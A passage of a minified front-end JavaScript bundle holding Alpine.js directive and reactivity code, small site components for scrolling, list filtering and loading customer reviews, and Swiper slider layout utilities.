i=["ctrl","shift","alt","meta","cmd","super"].filter((e=>r.includes(e)));if(r=r.filter((e=>!i.includes(e))),i.length>0){if(i.filter((t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`]))).length===i.length&&keyToModifiers(e.key).includes(r[0]))return!1}return!0}(i,r)||e(i)})),r.includes("debounce")){let e=r[r.indexOf("debounce")+1]||"invalid-wait",t=isNumeric(e.split("ms")[0])?Number(e.split("ms")[0]):250;handler3=debounce(handler3,t)}if(r.includes("throttle")){let e=r[r.indexOf("throttle")+1]||"invalid-wait",t=isNumeric(e.split("ms")[0])?Number(e.split("ms")[0]):250;handler3=throttle(handler3,t)}return a.addEventListener(t,handler3,o),()=>{a.removeEventListener(t,handler3,o)}}function isNumeric(e){return!Array.isArray(e)&&!isNaN(e)}function keyToModifiers(e){if(!e)return[];e=e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let t={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return t[e]=e,Object.keys(t).map((r=>{if(t[r]===e)return r})).filter((e=>e))}function safeParseNumber(e){let t=e?parseFloat(e):null;return r=t,Array.isArray(r)||isNaN(r)?e:t;var r}function getIterationScopeVariables(e,t,r,i){let a={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,r)=>{a[e]=t[r]}))}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{a[e]=t[e]}))}else a[e.item]=t;return e.index&&(a[e.index]=r),e.collection&&(a[e.collection]=i),a}function handler2(){}function warnMissingPluginDirective(e,t,r){directive(t,(i=>warn(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,i)))}handler.inline=(e,{modifiers:t},{cleanup:r})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,r((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},directive("ignore",handler),directive("effect",((e,{expression:t},{effect:r})=>r(evaluateLater(e,t)))),directive("model",((e,{modifiers:t,expression:r},{effect:i,cleanup:a})=>{let o=evaluateLater(e,r),s=evaluateLater(e,`${r} = rightSideOfExpression($event, ${r})`);var u="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let d=function(e,t,r){"radio"===e.type&&mutateDom((()=>{e.hasAttribute("name")||e.setAttribute("name",r)}));return(r,i)=>mutateDom((()=>{if(r instanceof CustomEvent&&void 0!==r.detail)return r.detail||r.target.value;if("checkbox"===e.type){if(Array.isArray(i)){let e=t.includes("number")?safeParseNumber(r.target.value):r.target.value;return r.target.checked?i.concat([e]):i.filter((t=>!(t==e)))}return r.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(r.target.selectedOptions).map((e=>safeParseNumber(e.value||e.text))):Array.from(r.target.selectedOptions).map((e=>e.value||e.text));{let e=r.target.value;return t.includes("number")?safeParseNumber(e):t.includes("trim")?e.trim():e}}))}(e,t,r),f=on(e,u,t,(e=>{s((()=>{}),{scope:{$event:e,rightSideOfExpression:d}})}));e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=f,a((()=>e._x_removeModelListeners.default()));let p=evaluateLater(e,`${r} = __placeholder`);e._x_model={get(){let e;return o((t=>e=t)),e},set(e){p((()=>{}),{scope:{__placeholder:e}})}},e._x_forceModelUpdate=()=>{o((t=>{void 0===t&&r.match(/\./)&&(t=""),window.fromModel=!0,mutateDom((()=>bind(e,"value",t))),delete window.fromModel}))},i((()=>{t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate()}))})),directive("cloak",(e=>queueMicrotask((()=>mutateDom((()=>e.removeAttribute(module_esm_prefix("cloak")))))))),addInitSelector((()=>`[${module_esm_prefix("init")}]`)),directive("init",skipDuringClone(((e,{expression:t},{evaluate:r})=>"string"==typeof t?!!t.trim()&&r(t,{},!1):r(t,{},!1)))),directive("text",((e,{expression:t},{effect:r,evaluateLater:i})=>{let a=i(t);r((()=>{a((t=>{mutateDom((()=>{e.textContent=t}))}))}))})),directive("html",((e,{expression:t},{effect:r,evaluateLater:i})=>{let a=i(t);r((()=>{a((t=>{mutateDom((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,initTree(e),delete e._x_ignoreSelf}))}))}))})),mapAttributes(startingWith(":",module_esm_prefix("bind:"))),directive("bind",((e,{value:t,modifiers:r,expression:i,original:a},{effect:o})=>{if(!t){let t={};return s=t,Object.entries(dr).forEach((([e,t])=>{Object.defineProperty(s,e,{get:()=>(...e)=>t(...e)})})),void evaluateLater(e,i)((t=>{applyBindingsObject(e,t,a)}),{scope:t})}var s;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,i);let u=evaluateLater(e,i);o((()=>u((a=>{void 0===a&&"string"==typeof i&&i.match(/\./)&&(a=""),mutateDom((()=>bind(e,t,a,r)))}))))})),addRootSelector((()=>`[${module_esm_prefix("data")}]`)),directive("data",skipDuringClone(((e,{expression:t},{cleanup:r})=>{t=""===t?"{}":t;let i={};injectMagics(i,e);let a={};var o,s;o=a,s=i,Object.entries(fr).forEach((([e,t])=>{Object.defineProperty(o,e,{get:()=>(...e)=>t.bind(s)(...e),enumerable:!1})}));let u=evaluate(e,t,{scope:a});void 0===u&&(u={}),injectMagics(u,e);let d=On(u);initInterceptors(d);let f=addScopeToNode(e,d);d.init&&evaluate(e,d.init),r((()=>{d.destroy&&evaluate(e,d.destroy),f()}))}))),directive("show",((e,{modifiers:t,expression:r},{effect:i})=>{let a=evaluateLater(e,r);e._x_doHide||(e._x_doHide=()=>{mutateDom((()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)}))}),e._x_doShow||(e._x_doShow=()=>{mutateDom((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let o,hide=()=>{e._x_doHide(),e._x_isShown=!1},show=()=>{e._x_doShow(),e._x_isShown=!0},clickAwayCompatibleShow=()=>setTimeout(show),s=once((e=>e?show():hide()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,show,hide):t?clickAwayCompatibleShow():hide()})),u=!0;i((()=>a((e=>{(u||e!==o)&&(t.includes("immediate")&&(e?clickAwayCompatibleShow():hide()),s(e),o=e,u=!1)}))))})),directive("for",((e,{expression:t},{effect:r,cleanup:i})=>{let a=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,r=/^\s*\(|\)\s*$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,a=e.match(i);if(!a)return;let o={};o.items=a[2].trim();let s=a[1].replace(r,"").trim(),u=s.match(t);u?(o.item=s.replace(t,"").trim(),o.index=u[1].trim(),u[2]&&(o.collection=u[2].trim())):o.item=s;return o}(t),o=evaluateLater(e,a.items),s=evaluateLater(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},r((()=>function(e,t,r,i){let isObject2=e=>"object"==typeof e&&!Array.isArray(e),a=e;r((r=>{var o;o=r,!Array.isArray(o)&&!isNaN(o)&&r>=0&&(r=Array.from(Array(r).keys(),(e=>e+1))),void 0===r&&(r=[]);let s=e._x_lookup,u=e._x_prevKeys,d=[],f=[];if(isObject2(r))r=Object.entries(r).map((([e,a])=>{let o=getIterationScopeVariables(t,a,e,r);i((e=>f.push(e)),{scope:{index:e,...o}}),d.push(o)}));else for(let e=0;e<r.length;e++){let a=getIterationScopeVariables(t,r[e],e,r);i((e=>f.push(e)),{scope:{index:e,...a}}),d.push(a)}let p=[],m=[],h=[],v=[];for(let e=0;e<u.length;e++){let t=u[e];-1===f.indexOf(t)&&h.push(t)}u=u.filter((e=>!h.includes(e)));let g="template";for(let e=0;e<f.length;e++){let t=f[e],r=u.indexOf(t);if(-1===r)u.splice(e,0,t),p.push([g,e]);else if(r!==e){let t=u.splice(e,1)[0],i=u.splice(r-1,1)[0];u.splice(e,0,i),u.splice(r,0,t),m.push([t,i])}else v.push(t);g=t}for(let e=0;e<h.length;e++){let t=h[e];s[t]._x_effects&&s[t]._x_effects.forEach(dequeueJob),s[t].remove(),s[t]=null,delete s[t]}for(let e=0;e<m.length;e++){let[t,r]=m[e],i=s[t],a=s[r],o=document.createElement("div");mutateDom((()=>{a.after(o),i.after(a),a._x_currentIfEl&&a.after(a._x_currentIfEl),o.before(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.remove()})),refreshScope(a,d[f.indexOf(r)])}for(let e=0;e<p.length;e++){let[t,r]=p[e],i="template"===t?a:s[t];i._x_currentIfEl&&(i=i._x_currentIfEl);let o=d[r],u=f[r],m=document.importNode(a.content,!0).firstElementChild;addScopeToNode(m,On(o),a),mutateDom((()=>{i.after(m),initTree(m)})),"object"==typeof u&&warn("x-for key cannot be an object, it must be a string or an integer",a),s[u]=m}for(let e=0;e<v.length;e++)refreshScope(s[v[e]],d[f.indexOf(v[e])]);a._x_prevKeys=f}))}(e,a,o,s))),i((()=>{Object.values(e._x_lookup).forEach((e=>e.remove())),delete e._x_prevKeys,delete e._x_lookup}))})),handler2.inline=(e,{expression:t},{cleanup:r})=>{let i=closestRoot(e);i._x_refs||(i._x_refs={}),i._x_refs[t]=e,r((()=>delete i._x_refs[t]))},directive("ref",handler2),directive("if",((e,{expression:t},{effect:r,cleanup:i})=>{let a=evaluateLater(e,t);r((()=>a((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;addScopeToNode(t,{},e),mutateDom((()=>{e.after(t),initTree(t)})),e._x_currentIfEl=t,e._x_undoIf=()=>{walk(t,(e=>{e._x_effects&&e._x_effects.forEach(dequeueJob)})),t.remove(),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})))),i((()=>e._x_undoIf&&e._x_undoIf()))})),directive("id",((e,{expression:t},{evaluate:r})=>{r(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=findAndIncrementId(t))}(e,t)))})),mapAttributes(startingWith("@",module_esm_prefix("on:"))),directive("on",skipDuringClone(((e,{value:t,modifiers:r,expression:i},{cleanup:a})=>{let o=i?evaluateLater(e,i):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=on(e,t,r,(e=>{o((()=>{}),{scope:{$event:e},params:[e]})}));a((()=>s()))}))),warnMissingPluginDirective("Collapse","collapse","collapse"),warnMissingPluginDirective("Intersect","intersect","intersect"),warnMissingPluginDirective("Focus","trap","focus"),warnMissingPluginDirective("Mask","mask","mask"),mr.setEvaluator(normalEvaluator),mr.setReactivityEngine({reactive:reactive2,effect:function(e,t=vr){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const r=function(e,t){const effect3=function(){if(!effect3.active)return e();if(!Cr.includes(effect3)){cleanup(effect3);try{return Lr.push(Pr),Pr=!0,Cr.push(effect3),hr=effect3,e()}finally{Cr.pop(),resetTracking(),hr=Cr[Cr.length-1]}}};return effect3.id=Or++,effect3.allowRecurse=!!t.allowRecurse,effect3._isEffect=!0,effect3.active=!0,effect3.raw=e,effect3.deps=[],effect3.options=t,effect3}(e,t);return t.lazy||r(),r},release:function(e){e.active&&(cleanup(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:toRaw});var Zr=mr;function alpine_defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function createComponent(e){return function(){return e(window.App.vm)}}const ei=createComponent((function(){return{init:function(){setListener(this.$refs.btn,"click",(function(e){document.body.scrollIntoView({behavior:"smooth"})}))},scroll:function(){window.scrollY>100?this.$el.classList.remove("opacity-0","pointer-events-none"):this.$el.classList.add("opacity-0","pointer-events-none")}}})),ti=createComponent((function(){return{setup:function(){var e=document.querySelector(".js-filter-input"),t=document.querySelectorAll(".js-filter-item a");e.addEventListener("keyup",(function(r){if(""!=e.value){var i=document.querySelectorAll('.js-filter-item a[data-name^="'+e.value.toUpperCase()+'"]');t.forEach((function(e){e.parentNode.classList.add("hidden")})),i.forEach((function(e){e.parentNode.classList.remove("hidden")}))}else t.forEach((function(e){e.parentNode.classList.remove("hidden")}))}))}}})),ni=createComponent((function(){return{container:document.querySelector(".js-ekomi-wrapper"),btn:document.querySelector(".js-ekomi-btn"),count:0,hiddenReviews:[],init:function(){var e=this;withEl(this.$refs.meta,(function(t){var r=t.getAttribute("content");e.hiddenReviews=JSON.parse(r)}))},showMore:function(){var e=this;this.count++;var t=[];this.hiddenReviews.forEach((function(r,i){(1==e.count&&i<5*e.count||e.count>1&&i>=5*e.count-5&&i<5*e.count)&&t.push(r)})),this.hiddenReviews.at(-1)==t.at(-1)&&this.btn.classList.add("hidden"),t.forEach((function(t){!t.nickname&&(t.nickname=""),t.date.indexOf(":")>-1&&(t.date=new Date(t.date).toLocaleDateString());for(var r="",i="",a=0;a<5;a++)t.rating>a?r+='<i class="fas fa-star text-yellow h-5 w-5"></i>':i+='<i class="far fa-star text-yellow h-5 w-5"></i>';var o='\n            <article class="flex flex-col p-6 mt-4 w-full bg-white max-md:px-5 max-md:max-w-full">\n                <div class="flex flex-wrap gap-10 justify-between items-start w-full max-md:max-w-full">\n                    <div class="flex flex-col w-24 whitespace-nowrap">\n                        <h5 class="text-base font-bold tracking-normal leading-none text-black mb-2">'.concat(e.escapeHtml(t.nickname),'</h5>\n                        <time class="text-sm leading-none text-neutral-600">').concat(t.date,'</time>\n                    </div>\n                    <div class="flex items-center w-24">\n                        ').concat(r,"\n                        ").concat(i,'\n                    </div>\n                </div>\n                <div class="mt-2 text-base text-black max-md:max-w-full">').concat(e.escapeHtml(t.feedback),"</div>\n            </article>\n            ");e.container.insertAdjacentHTML("beforeend",o)}))},escapeHtml:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}}}));function ssr_window_esm_isObject(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function ssr_window_esm_extend(e={},t={}){Object.keys(t).forEach((r=>{void 0===e[r]?e[r]=t[r]:ssr_window_esm_isObject(t[r])&&ssr_window_esm_isObject(e[r])&&Object.keys(t[r]).length>0&&ssr_window_esm_extend(e[r],t[r])}))}const ri={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function ssr_window_esm_getDocument(){const e="undefined"!=typeof document?document:{};return ssr_window_esm_extend(e,ri),e}const ii={document:ri,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function ssr_window_esm_getWindow(){const e="undefined"!=typeof window?window:{};return ssr_window_esm_extend(e,ii),e}function shared_utils_nextTick(e,t=0){return setTimeout(e,t)}function utils_now(){return Date.now()}function utils_getTranslate(e,t="x"){const r=ssr_window_esm_getWindow();let i,a,o;const s=function(e){const t=ssr_window_esm_getWindow();let r;return t.getComputedStyle&&(r=t.getComputedStyle(e,null)),!r&&e.currentStyle&&(r=e.currentStyle),r||(r=e.style),r}(e);return r.WebKitCSSMatrix?(a=s.transform||s.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new r.WebKitCSSMatrix("none"===a?"":a)):(o=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=o.toString().split(",")),"x"===t&&(a=r.WebKitCSSMatrix?o.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(a=r.WebKitCSSMatrix?o.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),a||0}function utils_isObject(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function utils_extend(...e){const t=Object(e[0]),r=["__proto__","constructor","prototype"];for(let a=1;a<e.length;a+=1){const o=e[a];if(null!=o&&(i=o,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const e=Object.keys(Object(o)).filter((e=>r.indexOf(e)<0));for(let r=0,i=e.length;r<i;r+=1){const i=e[r],a=Object.getOwnPropertyDescriptor(o,i);void 0!==a&&a.enumerable&&(utils_isObject(t[i])&&utils_isObject(o[i])?o[i].__swiper__?t[i]=o[i]:utils_extend(t[i],o[i]):!utils_isObject(t[i])&&utils_isObject(o[i])?(t[i]={},o[i].__swiper__?t[i]=o[i]:utils_extend(t[i],o[i])):t[i]=o[i])}}}var i;return t}function utils_setCSSProperty(e,t,r){e.style.setProperty(t,r)}function animateCSSModeScroll({swiper:e,targetPosition:t,side:r}){const i=ssr_window_esm_getWindow(),a=-e.translate;let o,s=null;const u=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const d=t>a?"next":"prev",isOutOfBound=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,animate=()=>{o=(new Date).getTime(),null===s&&(s=o);const d=Math.max(Math.min((o-s)/u,1),0),f=.5-Math.cos(d*Math.PI)/2;let p=a+f*(t-a);if(isOutOfBound(p,t)&&(p=t),e.wrapperEl.scrollTo({[r]:p}),isOutOfBound(p,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[r]:p})})),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(animate)};animate()}function utils_getSlideTransformEl(e){return e.querySelector(".swiper-slide-transform")||e.shadowEl&&e.shadowEl.querySelector(".swiper-slide-transform")||e}function utils_elementChildren(e,t=""){return[...e.children].filter((e=>e.matches(t)))}function utils_createElement(e,t=[]){const r=document.createElement(e);return r.classList.add(...Array.isArray(t)?t:[t]),r}function elementStyle(e,t){return ssr_window_esm_getWindow().getComputedStyle(e,null).getPropertyValue(t)}function utils_elementIndex(e){let t,r=e;if(r){for(t=0;null!==(r=r.previousSibling);)1===r.nodeType&&(t+=1);return t}}function utils_elementOuterSize(e,t,r){const i=ssr_window_esm_getWindow();return r?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}let ai,oi,si;function getSupport(){return ai||(ai=function(){const e=ssr_window_esm_getWindow(),t=ssr_window_esm_getDocument();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),ai}function getDevice(e={}){return oi||(oi=function({userAgent:e}={}){const t=getSupport(),r=ssr_window_esm_getWindow(),i=r.navigator.platform,a=e||r.navigator.userAgent,o={ios:!1,android:!1},s=r.screen.width,u=r.screen.height,d=a.match(/(Android);?[\s\/]+([\d.]+)?/);let f=a.match(/(iPad).*OS\s([\d_]+)/);const p=a.match(/(iPod)(.*OS\s([\d_]+))?/),m=!f&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===i;let v="MacIntel"===i;return!f&&v&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${s}x${u}`)>=0&&(f=a.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),v=!1),d&&!h&&(o.os="android",o.android=!0),(f||m||p)&&(o.os="ios",o.ios=!0),o}(e)),oi}function getBrowser(){return si||(si=function(){const e=ssr_window_esm_getWindow();let t=!1;function isSafari(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(isSafari()){const r=String(e.navigator.userAgent);if(r.includes("Version/")){const[e,i]=r.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));t=e<16||16===e&&i<2}}return{isSafari:t||isSafari(),needPerspectiveFix:t,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),si}const li={on(e,t,r){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;const a=r?"unshift":"push";return e.split(" ").forEach((e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][a](t)})),i},once(e,t,r){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;function onceHandler(...r){i.off(e,onceHandler),onceHandler.__emitterProxy&&delete onceHandler.__emitterProxy,t.apply(i,r)}return onceHandler.__emitterProxy=t,i.on(e,onceHandler,r)},onAny(e,t){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!=typeof e)return r;const i=t?"unshift":"push";return r.eventsAnyListeners.indexOf(e)<0&&r.eventsAnyListeners[i](e),r},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const r=t.eventsAnyListeners.indexOf(e);return r>=0&&t.eventsAnyListeners.splice(r,1),t},off(e,t){const r=this;return!r.eventsListeners||r.destroyed?r:r.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?r.eventsListeners[e]=[]:r.eventsListeners[e]&&r.eventsListeners[e].forEach(((i,a)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&r.eventsListeners[e].splice(a,1)}))})),r):r},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let r,i,a;"string"==typeof e[0]||Array.isArray(e[0])?(r=e[0],i=e.slice(1,e.length),a=t):(r=e[0].events,i=e[0].data,a=e[0].context||t),i.unshift(a);return(Array.isArray(r)?r:r.split(" ")).forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(a,[e,...i])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(a,i)}))})),t}};const ci={updateSize:function(){const e=this;let t,r;const i=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i.clientWidth,r=void 0!==e.params.height&&null!==e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===r&&e.isVertical()||(t=t-parseInt(elementStyle(i,"padding-left")||0,10)-parseInt(elementStyle(i,"padding-right")||0,10),r=r-parseInt(elementStyle(i,"padding-top")||0,10)-parseInt(elementStyle(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(r)&&(r=0),Object.assign(e,{width:t,height:r,size:e.isHorizontal()?t:r}))},updateSlides:function(){const e=this;function getDirectionLabel(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function getDirectionPropertyValue(e,t){return parseFloat(e.getPropertyValue(getDirectionLabel(t))||0)}const t=e.params,{wrapperEl:r,slidesEl:i,size:a,rtlTranslate:o,wrongRTL:s}=e,u=e.virtual&&t.virtual.enabled,d=u?e.virtual.slides.length:e.slides.length,f=utils_elementChildren(i,`.${e.params.slideClass}, swiper-slide`),p=u?e.virtual.slides.length:f.length;let m=[];const h=[],v=[];let g=t.slidesOffsetBefore;"function"==typeof g&&(g=t.slidesOffsetBefore.call(e));let b=t.slidesOffsetAfter;"function"==typeof b&&(b=t.slidesOffsetAfter.call(e));const _=e.snapGrid.length,x=e.slidesGrid.length;let E=t.spaceBetween,I=-g,B=0,V=0;if(void 0===a)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*a),e.virtualSize=-E,f.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),t.centeredSlides&&t.cssMode&&(utils_setCSSProperty(r,"--swiper-centered-offset-before",""),utils_setCSSProperty(r,"--swiper-centered-offset-after",""));const Y=t.grid&&t.grid.rows>1&&e.grid;let J;Y&&e.grid.initSlides(p);const Z="auto"===t.slidesPerView&&t.breakpoints&&Object.keys(t.breakpoints).filter((e=>void 0!==t.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<p;r+=1){let i;if(J=0,f[r]&&(i=f[r]),Y&&e.grid.updateSlide(r,i,p,getDirectionLabel),!f[r]||"none"!==elementStyle(i,"display")){if("auto"===t.slidesPerView){Z&&(f[r].style[getDirectionLabel("width")]="");const a=getComputedStyle(i),o=i.style.transform,s=i.style.webkitTransform;if(o&&(i.style.transform="none"),s&&(i.style.webkitTransform="none"),t.roundLengths)J=e.isHorizontal()?utils_elementOuterSize(i,"width",!0):utils_elementOuterSize(i,"height",!0);else{const e=getDirectionPropertyValue(a,"width"),t=getDirectionPropertyValue(a,"padding-left"),r=getDirectionPropertyValue(a,"padding-right"),o=getDirectionPropertyValue(a,"margin-left"),s=getDirectionPropertyValue(a,"margin-right"),u=a.getPropertyValue("box-sizing");if(u&&"border-box"===u)J=e+o+s;else{const{clientWidth:a,offsetWidth:u}=i;J=e+t+r+o+s+(u-a)}}o&&(i.style.transform=o),s&&(i.style.webkitTransform=s),t.roundLengths&&(J=Math.floor(J))}else J=(a-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(J=Math.floor(J)),f[r]&&(f[r].style[getDirectionLabel("width")]=`${J}px`);f[r]&&(f[r].swiperSlideSize=J),v.push(J),t.centeredSlides?(I=I+J/2+B/2+E,0===B&&0!==r&&(I=I-a/2-E),0===r&&(I=I-a/2-E),Math.abs(I)<.001&&(I=0),t.roundLengths&&(I=Math.floor(I)),V%t.slidesPerGroup==0&&m.push(I),h.push(I)):(t.roundLengths&&(I=Math.floor(I)),(V-Math.min(e.params.slidesPerGroupSkip,V))%e.params.slidesPerGroup==0&&m.push(I),h.push(I),I=I+J+E),e.virtualSize+=J+E,B=J,V+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+b,o&&s&&("slide"===t.effect||"coverflow"===t.effect)&&(r.style.width=`${e.virtualSize+t.spaceBetween}px`),t.setWrapperSize&&(r.style[getDirectionLabel("width")]=`${e.virtualSize+t.spaceBetween}px`),Y&&e.grid.updateWrapperSize(J,m,getDirectionLabel),!t.centeredSlides){const r=[];for(let i=0;i<m.length;i+=1){let o=m[i];t.roundLengths&&(o=Math.floor(o)),m[i]<=e.virtualSize-a&&r.push(o)}m=r,Math.floor(e.virtualSize-a)-Math.floor(m[m.length-1])>1&&m.push(e.virtualSize-a)}if(u&&t.loop){const r=v[0]+E;if(t.slidesPerGroup>1){const i=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/t.slidesPerGroup),a=r*t.slidesPerGroup;for(let e=0;e<i;e+=1)m.push(m[m.length-1]+a)}for(let i=0;i<e.virtual.slidesBefore+e.virtual.slidesAfter;i+=1)1===t.slidesPerGroup&&m.push(m[m.length-1]+r),h.push(h[h.length-1]+r),e.virtualSize+=r}if(0===m.length&&(m=[0]),0!==t.spaceBetween){const r=e.isHorizontal()&&o?"marginLeft":getDirectionLabel("marginRight");f.filter(((e,r)=>!(t.cssMode&&!t.loop)||r!==f.length-1)).forEach((e=>{e.style[r]=`${E}px`}))}if(t.centeredSlides&&t.centeredSlidesBounds){let e=0;v.forEach((r=>{e+=r+(t.spaceBetween?t.spaceBetween:0)})),e-=t.spaceBetween;const r=e-a;m=m.map((e=>e<0?-g:e>r?r+b:e))}if(t.centerInsufficientSlides){let e=0;if(v.forEach((r=>{e+=r+(t.spaceBetween?t.spaceBetween:0)})),e-=t.spaceBetween,e<a){const t=(a-e)/2;m.forEach(((e,r)=>{m[r]=e-t})),h.forEach(((e,r)=>{h[r]=e+t}))}}if(Object.assign(e,{slides:f,snapGrid:m,slidesGrid:h,slidesSizesGrid:v}),t.centeredSlides&&t.cssMode&&!t.centeredSlidesBounds){utils_setCSSProperty(r,"--swiper-centered-offset-before",-m[0]+"px"),utils_setCSSProperty(r,"--swiper-centered-offset-after",e.size/2-v[v.length-1]/2+"px");const 